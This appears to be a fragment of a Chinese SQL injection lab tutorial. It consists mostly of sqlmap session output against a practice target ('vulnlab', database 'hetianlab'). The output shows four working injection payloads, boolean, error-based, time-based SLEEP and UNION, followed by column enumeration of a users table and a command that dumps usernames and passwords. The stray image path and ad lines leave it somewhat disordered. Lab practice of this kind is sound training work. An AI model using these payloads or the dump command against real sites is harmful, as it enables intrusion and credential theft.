 选择sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
[20:47:21] [INFO] resuming back-end DBMS 'mysql'
[20:47:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BH
gj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a586c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:47:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:47:22] [INFO] fetching columns for table 'users' in database 'hetianlab'
[20:47:22] [WARNING] reflective value(s) found and filtering out
[20:47:22] [INFO] retrieved: 'id','int(3)'
[20:47:22] [INFO] retrieved: 'username','varchar(20)'
[20:47:22] [INFO] retrieved: 'password','varchar(20)'
Database: hetianlab
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[20:47:22] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:47:22] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:47:22 /2020-09-09/
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump